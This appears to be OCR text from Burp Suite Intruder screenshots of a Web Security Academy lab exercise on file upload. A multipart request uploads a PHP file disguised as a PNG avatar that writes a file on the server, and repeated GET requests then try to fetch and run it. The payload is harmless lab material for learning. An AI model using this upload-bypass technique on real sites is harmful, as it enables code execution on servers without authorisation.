 Attack Save Columns 27. Intruder attack of https://0a68004404fee5ea8320731d00a
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length
0 403 354
1 null 403 354
2 null 403 354
3 null 403 354
4 null 403 354
5 null 403 354
6 null 403 354
7 null 403 354
Request Response
Pretty Raw Hex
19
20 -----------------------------31492830671757473224749534711
21 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
22 Content-Type: image/png
23
24 <?php file_put_contents("1.txt", "123") ?>
25 -----------------------------31492830671757473224749534711
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------31492830671757473224749534711
30 Content-Disposition: form-data; name="csrf"
31
32 tOjAHT4IuXSGVDS8NyP3AK1O9zICTZ3l
33 -----------------------------31492830671757473224749534711--
34
Search...
Paused
Attack Save Columns 28. Intruder attack of https://0a68004404fee5ea832073
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 174
1 null 200 174
2 null 200 174
3 null 200 174
4 null 200 174
5 null 200 174
7 null 200 174
9 null 200 174
Request Response
Pretty Raw Hex
1 GET /files/avatars/clincat.php HTTP/2
2 Host: 0a68004404fee5ea8320731d00ad009b.web-security-academy.net
3 Cookie: session=fRezbIQCnypYJEQRY9OHqkZ2hslZjnP1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Ge
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
Paused